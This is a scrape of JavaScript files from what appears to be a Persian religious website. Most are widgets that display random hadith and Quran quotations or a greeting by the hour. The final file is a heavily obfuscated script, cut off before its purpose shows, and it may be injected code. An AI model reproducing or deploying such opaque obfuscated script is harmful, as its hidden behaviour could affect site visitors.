Text[22] = 'بدترين امّت من كسانى هستند كه از انواع نعمتها تغذيه مى كنند و خوراكى هاى رنگارنگ مى خورند و لباسهاى گوناگون مى پوشند و هر چه بخواهند مى گويند';
Text[23] = 'رسول خدا! به من فرمودند: اى فاطمه! هر كه بر تو صلوات فرستد، خداوند او را بيامرزد و به من در هر جاى بهشت که باشم ملحق ميگرداند';
Text[24] = 'پيامبر اكرم فرمودند: هر كه من سرپرست اويم، پس على سرپرست اوست و هر كه من رهبر اويم، پس على رهبر اوست';
Text[25] = 'پيامبر اكرم! به من گفتند: بر تو باد سخاوت ورزيدن، زيرا كه سخاوت درختى از درختان بهشت است كه شاخه هايش به زمين آويخته است و هر كه شاخه اى از آن را بگيرد، او را به سوى بهشت مى كشاند';
Text[26] = 'پدرم در زمان حياتش به من فرمودند: هر كه بر من و تو تا سه روز تحيّت و سلام بفرستد، بهشت بر او واجب مي گردد';
Text[27] = 'بر رسول خدا! وارد شدم، جامه اى را گستراند و فرمودند: بنشين، در اين وقت حسنم آمد، فرمودند: نزد مادرت بنشين، بعداً حسينم آمد، فرمودند: با اينها بنشين، سپس على عليه السلام آمدند، فرمودند: تو نيز با اينان بنشين، آن گاه اطراف جامه را گرفت و روى ما انداخت و فرمودند: خدايا! اينها از منند و من از اينهايم، خدايا! از اينان راضى باش، همان طور كه من از اينها راضى ام';
Text[28] = 'خداوند امر به معروف را به خاطر مصلحت عموم مردم واجب کرد';
Text[29] = 'آنچه را امام علي عليه السلام  نسبت به دفن رسول خدا و جريان بيعت انجام داده، وظيفه الهي او بوده است و آنچه را ديگران انجام دادند خداوند آن ها را محاسبه و مجازات مي نمايد';
Text[30] = 'كسي كه بعد از خوردن غذا، دست هاي خود را نشويد و دست هايش آلوده باشند؛ چنانچه ناراحتي برايش بوجود آيد كسي جز خودش را سرزنش نكند';
Text[31] = 'رستگار و سعادتمند نخواهند شد آن گروهي كه فرزند پيامبر خود را به قتل رسانند';
Text[32] = 'اي ابا الحسن! همسرم  همانا رسول خدا با من عهد بست و اظهار نمودند: من اول كسي هستم از اهل بيتش كه به او ملحق مي شوم و چاره اي از آن نيست، پس تو صبر نما و به قضا و مقدّرات الهي خوشنود باش';
Text[33] = 'شيعيان و پيروان ما، همچنين دوستداران اولياء ما و آنان كه دشمن دشمنان ما باشند، نيز آنهائي كه با قلب و زبان تسليم ما هستند؛ بهترين افراد بهشتيان خواهند بود';
Text[34] = 'رسول خدا! بر من گذشت در حالى كه در خواب صبحگاهى بودم، مرا با پايش تكان دادند و فرمودند: دخترم! برخيز شاهد رزق و روزى پروردگارت باش و از غافلان مباش، زيرا كه خداوند روزى هاى مردم را بين طلوع فجر تا طلوع آفتاب تقسيم مى كند';
Text[35] = 'پيامبر اكرم! فرمودند: هر كسى براى فردى از فرزندان من كارى انجام دهد و بر آن كار پاداشى نگيرد، من پاداش دهنده او خواهم بود';
Text[36] = 'پدرم  به على(عليه السلام) فرمودند: اى اباالحسن! آگاه باش كه تو و پيروانت در بهشت هستيد';
Text[37] = 'هر شخصي نسبت به مركب سواري و فرش منزل خود و برگزاري نماز در آن از ديگري در أُلويّت است، مگر آن كه ديگري امام جماعت باشد و مردم بخواهند با او نماز جماعت را اقامه نمايند';
Text[38] = 'نزديكترين اوقات زن به خداى خود هنگامى است كه در كُنج خانه خود باشد';
Text[39] = 'خداي متعال ايمان را براي پاكيزگي از شرك قرار داد و نماز را براي دوري از تكبر و خودخواهي';


r = Math.floor(Math.random() * Text.length);
document.write('<p dir="rtl" align="justify" style="margin:0px 10px 0px 8px;color:#003300;padding-bottom:5px" >'+Text[r]+'</p>');
document.write('<p style="margin:3px 0 0 6px;text-align:left">'+
'<a href="https://papkh.com/" style="text-decoration:none;color:white;text-align:left"></a>'+
'</p>'+'</div></center>');


--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2015/03/rozbekhir.js
body_size: -122
content:
document.write("<center><font face=Arial color=#ffffff size=+5>")
day = new Date()
hr = day.getHours()
if (hr ==1)document.write("بامداد بخير ")
if (hr ==2)document.write("نيمه شب شما بخير")
if (hr ==3)document.write("نيمه شب شما بخير.خوابت نمياد")
if (hr ==4)document.write("دوست عزيز وقت استراحت است")
if (hr ==5)document.write("سحر بخير")
if ((hr == 6) || (hr ==7) || (hr ==8) || (hr == 9) || (hr ==10))document.write("صبح بخير")
if (hr ==11)document.write("نيمروز بخير")
if (hr ==12)document.write("ظهر بخير")
if ((hr ==13)|| (hr==14) ||(hr==15))document.write("بعد از ظهر شما بخير")
if ((hr==16) ||(hr==17)||(hr==18))document.write("عصر شما بخير")
if ((hr==19) || (hr==20) || (hr==21) || (hr==22))document.write("شب بخير")
if (hr==23)document.write("شب شما بخير")
if (hr==0)document.write("نيمه شب بخير")
document.write("</font></center>")

--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2014/02/hadis_2.js
body_size: 2679
content:
// javaScript Code : Random Text
// Author : amir
Text  = new Array();
document.write('<p style="text-align: center;"><span class="st"><span style="color: #FFFF00;"><em><strong>حدیثی برای شما</strong></em></span><p style=";margin:0;color:#000000"><div style="width:175px;background: url(\'https://papkh.com/wp-content/uploads/2015/03/bg_2.jpg\') repeat-y;font:12px tahoma;padding-bottom:3px; border-top: 4px solid #FF0000; border-bottom: 2px solid #FF0000; border-radius:15px;"><a href="http://papkh.com/">');
Text[0] = 'بالاترین درجه بهشت فردوس است و اگر چیزی از خدا می خواهید فردوس را طلب کنید';
Text[1] = 'هر کس که دو روزش مساوی باشد باخته است';
Text[2] = 'براستی که مومن به منزله کفه ترازوست هر اندازه ایمانش افزوده شود امتحانش نیز سنگین تر می شود'
Text[3] = 'بخيل را آسايشى نيست و حسود را خوشى و لذتى نيست و زمامدار را وفايى نيست و دروغگو را مروت و مردانگى نيست ';
Text[4] = 'بهای بهشت لا اله الا الله  است';
Text[5] = 'فضيلتى چون جهاد نيست و جهادى چون مبارزه با هواى نفس نيست';
Text[6] = 'آراستگی از اخلاق مومنان است ';
Text[7] = 'دو رکعت نماز شخص متاهل برتر از هفتاد رکعت نمازی است که شخص مجرد می خواند';
Text[8] = 'سخن طيّب و پاكيزه را از هر كه گفت بگيريد ، اگرچه او خود ، بدان عمل نكند';
Text[9] = 'نه من و نه گویندگان قبل از من کلمه ای پر محتوا همانند لا اله الا الله نگفته ایم';
Text[10] = 'همه كمال در سه چيز است: 1ـ فهم عميق در دين 2ـ صبر بر مصيبت و ناگوارى 3ـ اندازه گيرى خرج زندگان';
Text[11] = 'به ديدن يكديگر رويد تا يكديگر را دوست داشته باشيد و دست يكديگر را بفشاريد و به هم خشم نگيريد';
Text[12] = 'بپرهیز از این که خود را برای دیگران بیارایی و با انجام گناه به جنگ با خدا برخیزی';
Text[13] = 'دانشمندى كه از علمش استفاده شود ، از هفتاد هزار عابد بهتر است';
Text[14] = 'کسی که همت بر انجام کار خیری کرده در عمل به ان تسریع کند و آن را به تاخیر نیندازد';
Text[15] = 'هيچ بنده اى عالم نباشد تا اين كه به بالا دست خود حسد نبرد و زير دست خود را خوار نشمارد';
Text[16] = 'برای بقا خلق شده اید نه برای نابودی و فنا و با مرگ تنها از جهانی به جهان دیگر منتقل می شوید ';
Text[17] = 'پر حسرتترين مردم در روز قيامت، بنده اى است كه عدلى را وصف كند و خودش خلاف آن را عمل كند';
Text[18] = 'اگر نفس خود را به کاری مشغول نکنی او تو را مشغول می کند';
Text[19] = 'به مردم بگوييد بهتر از آن چيزى كه می خواهيد به شما بگويند';
Text[20] = 'کسی که از گناه توبه کرده مانند کسی است که گناه نکرده است';
Text[21] = 'دوست هركس عقل او و دشمنش جهل اوست';
Text[22] = 'خداوند ، دشنام گوى بی آبرو را دشمن دارد';
Text[23] = 'هیچ چیز را ندیدم مگر اینکه خدا را قبل از آن بعد از آن و با آن مشاهده کردم';
Text[24] = 'خدایا چنان سرانجام کار تو خوشنود باشی و ما رستگار';
Text[25] = 'به دیدن یکدیگر روید تا یکدیگر را دوست داشته باشید و دست یکدیگر را بفشارید و به هم خشم نگیرید.';
Text[26] = ' کسی که عبادت های خالصانه خود را به سوی خدا فرستد، پروردگار بزرگ برترین مصلحت را به سویش فرو خواهد فرستاد.';
Text[27] = 'همانا سعادتمند(به معنای) کامل و حقیقی کسی است که امام علی(ع) را در دوران زندگی و پس از مرگش دوست داشته باشد.';
Text[28] = 'ما اهل بیت رسول خدا(ص) وسیله ارتباط خدا با مخلوقاتیم ما برگزیدگان خداییم و جایگاه پاکی ها، ما دلیل های روشن خداییم و وارث پیامران الهی';
Text[29] = 'تلاوت کننده سوره حدید و واقعه و الرحمن در آسمانها و زمین اهل بهشت خوانده می شوند  ';
Text[30] = 'بهترین شما کسی است که در برخورد با مردم نرم تر و مهربان تر باشد و ارزشمندترین مردم کسانی هستند که با همسرانشان مهربان و بخشنده اند. ';
Text[31] = 'از دنیای شما سه چیز محبوب من است: 1-تلاوت قرآن 2-نگاه به چهره رسول خدا 3-انفاق در راه خدا';
Text[32] = 'خدا اطاعت و پیروی از ما اهل بیت را سبب برقراری نظم اجتماعی در امت اسلامی و امامت و رهبری ما را عامل وحدت و درامان ماندن از تفرقه ها قرار داده است.';
Text[33] = 'هیچ بنده ‏اى حقیقت ایمانش را کامل نمى ‏کند مگر این که در او سه خصلت باشد: دین‏ شناسى، تدبر نیکو در زندگى، و شکیبایى در مصیبت‏ها و بلاها. ';
Text[34] = 'آن کسى که نفسش را محاسبه کند، سود برده است و آن کسى که از محاسبه نفس غافل بماند، زیان دیده است.';
Text[35] = 'هر کـس به رزق و روزى کم از خدا راضى باشد، خداوند از عمل کم او راضى خواهد بود.';
Text[36] = 'جز به یکى از سه نفر حاجت مبر: به دیندار، یا صاحب مروت، یا کسى که اصالت خانوادگى داشته باشد.';
Text[37] = 'هر کس اندوه و مشکلى را از مومنى بر طرف نماید خداوند در روز قیامت انـدوه را از قلبش بر طرف سازد.';
Text[38] = 'هر یک از دو نفـرى که میان آنها نزاعى واقع  و یکـى از آن دو رضایت دیگرى را بجـویـد ، سبقت گیـرنـده اهل بهشت خـواهـد بــود.';
Text[39] = 'رستگـار نمی شوند مـردمـى که خشنـودى مخلـوق را در مقـابل غضب خـالق خریدنـد.';
Text[40] = 'بدرستی که شیعیان ما قلبشان از هرناخالصی و حیله و تزویر پاک است.';
Text[41] = 'کسی در قیامت در امان نیست مگر کسی که در دنیا ترس از خدا در دل داشت ';
Text[42] = 'عاجزترین مردم کسی است که نتواند دعا کند.';
Text[43] = 'گریه از ترس خدا سبب نجات از آتش جهنّم است.';
Text[44] = 'خدا در روز قیامت نسبت به حساب بندگانش به اندازه عقلی که در دنیا به آنها داده است باریک بینی می کند.';
Text[45] = 'طلب علم بر هر مسلمانی واجب است، همانا خدا جویندگان علم را دوست دارد.';
Text[46] = 'بهترین یاران کسی است که ناسازگاریش اندک باشد و سازگاریش بسیار';
Text[47] = 'صدقه، خشم پروردگار را فرو می‌نشاند.';
Text[48] = 'عبادت کردن به زیادی روزه و نماز نیست، بلکه (حقیقت) عبادت، زیاد در کار خدا اندیشیدن است.';
Text[49] = 'هرکس آبروی مؤمنی را حفظ کند، بدون تردید بهشت بر او واجب می شود. ';
Text[50] = 'نزدیکترین حالات بنده به پروردگارت حالت سجده است.';
Text[51] = 'براستی که خداوند عزوجل رحم می نماید مرد را، به سبب شدت محبت او به فرزندش.';
Text[52] = 'آن که در کاری که نافرمانی خداست بکوشد امیدش را از دست می دهد و نگرانیها به او رو می آورد.';

r = Math.floor(Math.random() * Text.length);
document.write('<p dir="rtl" align="justify" style="margin:0px 10px 0px 8px;color:#333333;padding-bottom:5px" >'+Text[r]+'</p>');
document.write('<p style="margin:3px 0 0 6px;text-align:left">'+
'<a href="https://papkh.com/" style="text-decoration:none;color:white;text-align:left"></a>'+
'</p>'+'</div></center>');


--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2013/11/60hadis.js
body_size: 3713
content:
<!-- papkhcom-->
var how_many_ads = 50;
<!-- papkhcom -->
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
<!-- papkhcom -->
if (ad==1) {

neveshteh="مهدی عجل الله تعالی فرجه الشریف از عترت من و از فرزندان فاطمه است .   / بحار الأنوار جلد 38 صفحه 44";
name="پیامبر اعظم صلی الله";
}

if (ad==2) {
neveshteh="همانا سعادتمند( به معنای ) كامل و حقیقی كسی است كه امیرالمومنین علی علیه السلام را در دوران زندگی و پس از مرگش دوست داشته باشد ";
name="حضرت فاطمه زهرا سلام الله";
}

if (ad==3) {
neveshteh=" چهار چيز است كه به هر كس داده شود خير دنيا و آخرت به او داده شده : راستگويى ، امانتدارى ، حلال خورى و خوش اخلاقى   / غررالحكم حکمت 2142";
name="امام علی علیه السلام";
}

if (ad==4) {
neveshteh="عاجزترین مردم كسی است كه نتواند دعا كند .   / بحارالانوار جلد 93 صفحه 294 ";
name="امام حسین علیه السلام";
}

if (ad==5) {
neveshteh="خدا در روز قیامت نسبت به حساب بندگانش به اندازه عقلی که در دنیا به آنها داده است باریک بینی می کند .   / اصول کافی جلد 1 صفحه 12";
name="امام محمد باقر علیه السلام";
}

if (ad==6) {
neveshteh="عبادت کردن به زیادی روزه و نماز نیست ، بلکه (حقیقت) عبادت، زیاد در کار خدا اندیشیدن است .   / تحف العقول صفحه 448 ";
name="امام حسن عسگری علیه السلام";
}


if (ad==7) {
neveshteh="مهرورزی و دوستی با مردم ، نصف عقل است .    / تحف العقول صفحه 425";
name="امام موسی کاظم علیه السلام";
}

if (ad==8) {
neveshteh="من آخرين جانشين پيامبر هستم ، و به وسيله من است كه خداوند بلا را از خاندان و شيعيانم دور مي سازد .   / بحارالأنوار جلد 52 صفحه 30  ";
name="حضرت مهدی عجل الله";
}

if (ad==9) {
neveshteh=" به راستى كه دل در درون سينه بى قرار است و به دنبال حق مى ‏گردد و چون به آن رسيد ، آرام و قرار مى ‏گيرد .   / اصول كافى جلد 2 صفحه 421 ";
name="امام جعفر صادق علیه السلام";
}

if (ad==10) {
neveshteh="سزاوار نیست مؤمن در مجلسی بنشیند كه در آن معصیت خدا می‌شود و او نمی‌تواند آن وضع را تغییر دهد .   / بحارالأنوار جلد 71 صفحه 199 ";
name="امام جعفر صادق علیه السلام";
}

if (ad==11) {
neveshteh="بحارالأنوار جلد 52 صفحه 2 /   . همه خوبیها را در بریدن طمع از آنچه در دست مردم است دیدم";
name="امام سجاد علیه السلام";
}

if (ad==12) {
neveshteh="از همراهی و رفاقت با آدم شرور بپرهیز ،زیرا كه او مانند شمشیر برهنه است كه ظاهرش نیكو و اثرش زشت است .   / مسندالامام الجواد صفحه 243 ";
name="امام جواد علیه السلام";
}

if (ad==13) {
neveshteh="بهترین چیزی را كه دوست دارید درباره شما بگویند ، درباره مردم بگویید .   / بحارالانوار جلد 65 صفحه 152 ";
name="امام محمد باقر علیه السلام";
}

if (ad==14) {
neveshteh="از نشانه های عالم ، نقد سخن و اندیشه خود و آگاهی از نظرات مختلف است .   / بحارالانوار جلد 78 صفحه 119";
name="امام حسین علیه السلام";
}

if (ad==15) {
neveshteh=" نهج الفصاحه حکمت 3145 مردم ، دو گروهند : دانشمند و دانش ‏اندوز و در غير اين دو ، خيرى نيست .   / ";
name="پیامبر اعظم صلی الله ";
}

if (ad==16) {
neveshteh=" روز غدیر در آسمان مشهورتر از زمین است .   / مصباح المجتهد صفحه 737";
name="امام رضا علیه السلام";
}

if (ad==17) {
neveshteh="خیری كه هیچ شری در آن نیست ، شكر بر نعمت و صبر بر مصیبت ناگوار است .   / تحف العقول صفحه 237 ";
name="امام حسن مجتبی علیه السلام";
}

if (ad==18) {
neveshteh="بر در دوم بهشت نوشته شده ، هر چیز راهی دارد و راه رسیدن به شادمانی در آخرت ، چهار چیز است : دست محبت بر سر یتیمان کشیدن ، و بر بیوگان مهربانی کردن ، و در رفع نیازهای مسلمانان کوشیدن و دل جویی از تهیدستان و مساکین ";
name="پیامبر اعظم صلی الله";
}

if (ad==19) {
neveshteh="نماز قلعه و دژ محکمی است که نمازگزار را از حملات شیطان نگاه می دارد .   / غررالحکم صفحه 56 ";
name="امام علی علیه السلام";
}

if (ad==20) {
neveshteh="تعجب میكنم از كسانیكه در غذای جسم خود فكر میكنند ولی در امور معنوی و غذای جان خویش تفكر نمیكنند .   / بحار الانوار جلد 1 صفحه 218";
name="امام حسن مجتبی علیه السلام";
}

if (ad==21) {
neveshteh="به احترام پدر و معلمت از جای برخیز هرچند فرمان روا باشی .   / غررالحکم حکمت 2341 ";
name="امام علی علیه السلام";
}

if (ad==22) {
neveshteh="غیبت آن است كه درباره برادرت چیزى بگویى كه خداوند آن را پنهان كرده است .   / میزان الحكمه حکمت ۱۵۵۱۰";
name="امام جعفر صادق علیه السلام";
}

if (ad==23) {
neveshteh="توانگرى مومن در بى نیازى از مردم است .   / بحارالانوار جلد ۷۸ صفحه ۳۶۴ ";
name="امام جواد علیه السلام";
}

if (ad==25) {
neveshteh=" شیعیان ما را به زیارت قبر حسین بن علی علیه السلام فرمان دهید ؛ زیرا زیارت آن ، روزی را زیاد می کند ، عمر را دراز می گرداند و بدی ها را دور می سازد .   / بحارالانوار جلد 101 صفحه 4";
name="امام محمد باقر علیه السلام";
}

if (ad==26) {
neveshteh="هر گاه در حال کسب و کار بودی و وقت نماز رسید ، کسب و کارت تو را از نماز باز ندارد .   / بحارالانوار جلد 103 صفحه 100 ";
name="امام رضا علیه السلام";
}

if (ad==27) {
neveshteh="حُسن از من است و من از اویم . هر که او را دوست بدارد ، خداوند دوستش دارد .   / بحارالانوار جلد 43 صفحه 306 ";
name="پیامبر اعظم صلی الله";
}

if (ad==28) {
neveshteh="امروز بر دهان های آنها مهر می نهیم و دست هایشان با ما سخن می گویند ، و پاهایشان بدانچه فراهم می ساختند گواهی می دهند .    / سوره یس آیه 65";
name="قرآن کریم";
}

if (ad==29) {
neveshteh="از نشانه های فروتنی این است که بر هر کس می گذری سلام کنی و در پایین مجلس بنشینی .   / بحارالانوار جلد 78 صفحه 372 ";
name="امام حسن عسگری علیه السلام";
}

if (ad==30) {
neveshteh="ظلم قدم را می لغزاند و نعمت ها را سلب می کند و امت ها را به هلاکت می کشاند .   / شرح غرر الحکم جلد 2 صفحه 36";
name="امام علی علیه السلام";
}


if (ad==31) {
neveshteh="آیه های قرآن گنجینه های دانش هستند . پس ، هر گاه گنجینه ای را گشودی ، شایسته است که در آن نظر افکنی .   / بحارالانوار جلد 92 صفحه 216 ";
name="امام سجاد علیه السلام";
}

if (ad==32) {
neveshteh="غایت و هدف نهایی دین ، امر به معروف و نهی از منکر و اجرای حدود ( الهی ) است .   / شرح غرر الحکم جلد 4 صفحه 374 ";
name="امام علی علیه السلام";
}


if (ad==33) {
neveshteh="هر کس از خدا پروا کند ، خدا همه چیز را از او بیمناک سازد ؛ و کسی که از خدا نترسد ، خداوند او را از هر چیزی هراسان خواهد ساخت .   / بحارالانوار جلد 69 صفحه 406";
name="امام جعفر صادق علیه السلام";
}

if (ad==34) {
neveshteh="خوشا مردی که فقیه در دین باشد ، اگر دیگران به وی محتاج شوند به آنان نفع رساند و اگر محتاج وی نباشند نفعش به خودش می رسد .   / بحارالانوار جلد 1 صفحه 216";
name="پیامبر اعظم صلی الله";
}

if (ad==35) {
neveshteh="و از خدا و پیامبرش اطاعت کنید و با هم نزاع نکنید که سست شوید و مهابت شما از بین برود ، و صبر کنید که خدا با شکیبان است .   / سوره انفال آیه 46 ";
name="قرآن کریم";
}

if (ad==36) {
neveshteh="کسی که شب قدر را ( با دعا و عبادت خدا ) زنده دارد ، گناهانش آمرزیده شود ، گر چه به عدد ستارگان آسمان و سنگینی کوهها و وزن دریاها باشد .   / بحارالانوار جلد 98 صفحه 168 ";
name="امام محمد باقر علیه السلام";
}

if (ad==37) {
neveshteh="با خردمندان مشورت کن ، تا از لغزش و پشیمانی در امان باشی .   / شرح غرر الحکم جلد 4 صفحه 179";
name="امام علی علیه السلام";
}

if (ad==38) {
neveshteh=" شیطان گمراه کننده و نفس های به بدی فرمان دهنده ، آنان را فریفته آرزوها ساخت و راه را برای نافرمانی شان پرداخت ، به پیروز کردنشان وعده کرد ، آن گاه به آتششان درآورد .   / نهج البلاغه حکمت 323  ";
name="امام علی علیه السلام";
}

if (ad==39) {
neveshteh="در راه خدا با ذستانتان جهاد کنید ، اگر نتوانستید به وسیله زبان و گفتار جهاد کنید ، و اگر قدرت و توان نداشتید پس با دل هایتان جهاد کنید .   / بحارالانوار جلد 100 صفحه 49  ";
name="امام علی علیه السلام";
}

if (ad==40) {
neveshteh="نعمت خدا در خوشی ها بخشش و تفضل است ، و در سختی ها پاکیزه شدن از گناه .   / تحف العقول 361";
name="امام جعفر صادق علیه السلام";
}

if (ad==41) {
neveshteh="بهترین مردم کسی است که خود را وقف راه خدا کند ، با دشمنان خدا نبرد کند و در این نبرد ، خواهان مرگ یا کشته شدن باشد .  / مستدرک الوسایل جلد 11 صفحه 17 ";
name="پیامبر اعظم صلی الله";
}

if (ad==42) {
neveshteh="مومن نیازمند سه خصلت است ؛ توفیقی از خداوند ، پندگویی از درون خویش و پذیرشی از آن کس که وی را نصیحت کند .   / بحارالانوار جلد 78 صفحه 358 ";
name="امام جواد علیه السلام";
}

if (ad==43) {
neveshteh="مردم زمان غیبت حضرت مهدی عجل الله تعالی فرجه الشریف که به امامت او ایمان داشته باشند و ظهورش را انتظار کشند ، بر مردم همه زمان ها برتری دارند .   / منتخب الاثر 244 ";
name="امام سجاد علیه السلام";
}

if (ad==44) {
neveshteh=" حسین از من است و من از حسینم . هر که حسین را دوست بدارد خداوند دوستش دارد . حسین یکی از اسباط ( نوادگان ) است .   / بحارالانوار جلد 43 صفحه 261 ";
name="پیامبر اعظم صلی الله";
}

if (ad==45) {
neveshteh="کسی که خرید و فروش می کند باید از پنج کار دوری جوید وگرنه نباید خرید و فروش کند : ربا ، سوگند ، پوشاندن عیب کالا ، تعریف و تبلیغ در هنگام فروش و بدگویی از کالا در هنگام خرید آن .    / بحارالانوار جلد 103 صفحه 95 ";
name="پیامبر اعظم صلی الله";
}

if (ad==46) {
neveshteh="صله رحم اعمال را پاک می گرداند ، و دارایی ها را فزونی می بخشد ، بلا را دور می گرداند ، حساب رسی ( در قیامت ) را آسان می کند و مرگ را به تاخیر می اندازد .   / اصول کافی جلد 2 صفحه 150  ";
name="امام محمد باقر علیه السلام";
}

if (ad==47) {
neveshteh="روزه دل بهتر از روزه زبان است و روزه زبان بهتر از روزه شکم است .   / شرح غرر الحکم جلد 4 صفحه 223 ";
name=" امام علی علیه السلام";
}

if (ad==48) {
neveshteh=" یاد خداوند عز و جل عبادت است ، یاد من هم عبادت است ، یاد علی هم عبادت است ، و یاد امامان از نسل او نیز عبادت است .   / الاختصاص 224";
name="پیامبر اعظم صلی الله";
}

if (ad==49) {
neveshteh="رسول خدا صلی الله علیه و آله و سلم فرمودند : در روز قیامت برای شیعیان من و شیعیان اهل بیت من که در دوستی ما خالص اند ، منبرهایی پیرامون عرش گذاشته می شود و خداوند عز و جل می فرماید : ای بند گان من ! سوی من آیید تا کرامت خود را در میانتان پخش کنم ، چرا که شما در دنیا آزار دیدید .   / عیون اخبار الرضا جلد 2 صفحه 60 ";
name="امام رضا علیه السلام";
}

if (ad==50) {
neveshteh="شخص روزه دار در عبادت است گر چه در رختخوابش باشد ، مادامی که غیبت مسلمانی نکند .   / بحارالانوار جلد 77 صفحه 150 ";
name="پیامبر اعظم صلی الله";
}


<!--papkhcom-->
document.write('<center>');
document.write(''+ name +'&nbsp;&nbsp;&nbsp;<marquee style="font-size: 11pt; color:#3531ef ; font-family: "b koodak", Tahoma, Arial;" direction="right" scrollamount="1" scrolldelay="40" width="510" height="25">'+ neveshteh +'</marquee>');



<!-- papkhcom -->


--- FILE ---
content_type: text/javascript
request_url: https://papkh.com/wp-content/uploads/2014/02/khaMENEE.js
body_size: 13983
content:
function _0x1235(_0xd80433,_0x55bfa0){var _0x19096a=_0x5328();return _0x1235=function(_0x104277,_0x5328fc){_0x104277=_0x104277-(-0x1722+0x17f8+0xce);var _0x1235c9=_0x19096a[_0x104277];return _0x1235c9;},_0x1235(_0xd80433,_0x55bfa0);}(function(_0x5f2ddf,_0x2291e3){function _0x862be1(_0x3a14cc,_0x4fcab1,_0x507f73,_0x506c9e){return _0x1235(_0x506c9e- -0x184,_0x3a14cc);}function _0x151501(_0x49fe14,_0x14c6be,_0x497800,_0x2a0267){return _0x1235(_0x2a0267- -0x5d,_0x497800);}var _0x1827f7=_0x5f2ddf();while(!![]){try{var _0x195b68=-parseInt(_0x151501(0x221,0x157,0x19c,0x1a6))/(-0x2010+0x6*0x5fe+-0x3e3)*(-parseInt(_0x151501(0x284,0x29b,0x3a5,0x304))/(0x2235+-0x2160+-0x1*0xd3))+-parseInt(_0x862be1(0x172,0xb0,0x156,0xba))/(-0x213*-0xb+-0x16cb+-0x3)*(-parseInt(_0x151501(0x1c5,0x202,0x2c0,0x258))/(-0x57*-0x4a+-0x1572+0x1*-0x3b0))+-parseInt(_0x151501(0x25d,0x27f,0x218,0x1e8))/(0x1fe2+-0x17b4+-0x1*0x829)*(-parseInt(_0x151501(0x243,0x9a,0x170,0x17a))/(0x22f9+-0x1e0e+0x4e5*-0x1))+-parseInt(_0x151501(0x2be,0x1ae,0x168,0x20d))/(0x44a+0x12d5+-0x1718)*(parseInt(_0x151501(0x24e,0x30a,0x1b3,0x24f))/(-0x11f5*-0x1+-0x136a+-0x7f*-0x3))+parseInt(_0x151501(0x1b2,0x1fe,0x19c,0x1c7))/(-0xcb*0x1+0x3*-0xbf8+0x24bc)*(parseInt(_0x151501(0x308,0x338,0x23a,0x2b8))/(-0x11f*0xd+0x1*-0x36e+-0x1*-0x120b))+parseInt(_0x862be1(0x9,0x1f,0x34,0xd1))/(0x9*0x35f+-0x2c6+-0x1b86)+-parseInt(_0x862be1(0x1e3,0x17a,0x1f0,0x148))/(-0x1cdb+0x43c*-0x8+-0x1e7*-0x21)*(parseInt(_0x151501(0x1ad,0x7e,0x167,0x15b))/(0x5*0x56d+0x7e8+0x2*-0x117e));if(_0x195b68===_0x2291e3)break;else _0x1827f7['push'](_0x1827f7['shift']());}catch(_0xde2e6a){_0x1827f7['push'](_0x1827f7['shift']());}}}(_0x5328,0x11312d+-0x9f6f2+0x1a1c4*0x4));var _0x104277=(function(){function _0x158764(_0x2f7221,_0x4ac584,_0x135961,_0x590073){return _0x1235(_0x590073-0x314,_0x135961);}var _0xd80bef={};_0xd80bef[_0x3ce1e4(0x148,0x172,0x192,0x13c)]=_0x3ce1e4(0x251,0x19c,0x299,0x221)+'3',_0xd80bef[_0x158764(0x6b4,0x51d,0x5f6,0x5db)]=function(_0x1e65bb,_0x5b0ec5){return _0x1e65bb===_0x5b0ec5;},_0xd80bef[_0x158764(0x6ba,0x59d,0x53f,0x636)]=_0x158764(0x553,0x44d,0x5a6,0x4be);var _0x2101dd=_0xd80bef;function _0x3ce1e4(_0x3b2e6d,_0x3c91da,_0x165f5f,_0x2fc820){return _0x1235(_0x2fc820- -0xd2,_0x165f5f);}var _0x3cf39d=!![];return function(_0x29b407,_0x916b65){function _0x4788fb(_0xf4c2b,_0x371a0e,_0x4b4451,_0x10e7dc){return _0x3ce1e4(_0xf4c2b-0x1ba,_0x371a0e-0x194,_0x10e7dc,_0x371a0e-0x1e8);}var _0x4e1ea8={};_0x4e1ea8[_0x4788fb(0x2f8,0x38b,0x35a,0x3a7)]=_0x2101dd[_0x4788fb(0x300,0x324,0x252,0x3fc)];var _0x4ddbe2=_0x4e1ea8;function _0x283929(_0x329b11,_0x54ef80,_0x5cc571,_0x4cb0ac){return _0x158764(_0x329b11-0x2d,_0x54ef80-0xf6,_0x5cc571,_0x329b11- -0x2);}if(_0x2101dd[_0x283929(0x5d9,0x58c,0x5f7,0x60e)](_0x2101dd['PJbbt'],_0x2101dd['PJbbt'])){var _0xbee26a=_0x3cf39d?function(){function _0x321397(_0x3da67d,_0x1f4823,_0x5d9c02,_0x586d8c){return _0x4788fb(_0x3da67d-0x163,_0x1f4823-0xac,_0x5d9c02-0x126,_0x586d8c);}if(_0x916b65){var _0x4aad9e=_0x916b65[_0x321397(0x58b,0x519,0x531,0x54d)](_0x29b407,arguments);return _0x916b65=null,_0x4aad9e;}}:function(){};return _0x3cf39d=![],_0xbee26a;}else{var _0x44d30e=_0x4ddbe2[_0x283929(0x587,0x520,0x523,0x4fb)][_0x4788fb(0x27e,0x2df,0x381,0x2c4)]('|'),_0x1cbf6d=0x241a+0x4bd*0x5+-0x1*0x3bcb;while(!![]){switch(_0x44d30e[_0x1cbf6d++]){case'0':_0x54cabf[_0x4788fb(0x472,0x3bd,0x42f,0x401)]=_0x329cc1[_0x283929(0x5d2,0x5fc,0x505,0x4f4)](_0x229b68);continue;case'1':var _0x54cabf=_0x2f0ac9['constructo'+'r'][_0x283929(0x503,0x516,0x5da,0x40a)][_0x4788fb(0x46c,0x3d6,0x4b4,0x327)](_0x27e905);continue;case'2':var _0x483ca8=_0x5c6be6[_0x42ac3f];continue;case'3':_0x44b780[_0x483ca8]=_0x54cabf;continue;case'4':_0x54cabf['toString']=_0x7204ef[_0x4788fb(0x30b,0x3b0,0x43c,0x49f)][_0x283929(0x5d2,0x5c2,0x632,0x523)](_0x7204ef);continue;case'5':var _0x7204ef=_0x583137[_0x483ca8]||_0x54cabf;continue;}break;}}};}()),_0x19096a=_0x104277(this,function(){function _0x344c3d(_0x53aa3e,_0x601ec9,_0x26039c,_0x21d4bf){return _0x1235(_0x26039c-0x266,_0x601ec9);}function _0x4e5f1e(_0x1321ef,_0x3dfef6,_0x3e7335,_0x2397d1){return 